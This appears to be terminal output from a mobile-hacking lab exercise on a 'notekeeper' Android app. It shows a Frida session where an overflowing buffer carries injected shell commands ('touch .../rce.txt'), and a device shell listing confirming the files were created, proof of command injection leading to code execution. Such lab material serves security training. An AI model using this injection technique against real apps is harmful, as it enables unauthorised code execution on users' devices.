 Frida 16.7.16 - A world-class dynamic instrumentation toolkit
Commands:
help -> Displays the help system
object? -> Display information about 'object'
exit/quit -> Exit
More info at https://frida.re/docs/home/
Connected to 23021RAA2Y (id=608ec805)
[23021RAA2Y::com.mobilehackinglab.notekeeper ]-> dest: Log "Note added at $(date)"
dest: BBBBCCCCe added at $(date)"
[23021RAA2Y::com.mobilehackinglab.notekeeper ]-> dest: touch /data/data/com.mobilehackinglab.notekeeper/files/rce.txt ;
dest: touch /data/data/com.mobilehackinglab.notekeeper/files/inersin ;
topaz:/data/data/com.mobilehackinglab.notekeeper/files # rm *
topaz:/data/data/com.mobilehackinglab.notekeeper/files # ls -l
total 0
topaz:/data/data/com.mobilehackinglab.notekeeper/files # ls -l
total 0
-rw------- 1 u0_a314 u0_a314 0 2025-05-12 23:10 rce.txt
topaz:/data/data/com.mobilehackinglab.notekeeper/files # ls -l
total 0
-rw------- 1 u0_a314 u0_a314 0 2025-05-12 23:11 inersin
-rw------- 1 u0_a314 u0_a314 0 2025-05-12 23:10 rce.txt
topaz:/data/data/com.mobilehackinglab.notekeeper/files #